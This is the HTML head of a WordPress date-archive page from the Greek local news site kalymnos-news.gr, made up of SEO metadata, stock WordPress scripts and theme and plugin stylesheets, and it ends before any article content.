

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/04/14/
body_size: 37272
content:
<!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>14 Απριλίου, 2021 - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="14 Απριλίου, 2021 - kalymnos-news.gr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kalymnos-news.gr/2021/04/14/","url":"https://kalymnos-news.gr/2021/04/14/","name":"14 Απριλίου, 2021 - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/04/14/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/04/14/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/04/βουνα-καλυμνου.jpg","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/04/14/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/04/14/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/04/βουνα-καλυμνου.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/04/βουνα-καλυμνου.jpg","width":1024,"height":686},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/04/14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Archives for 14 Απριλίου, 2021"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
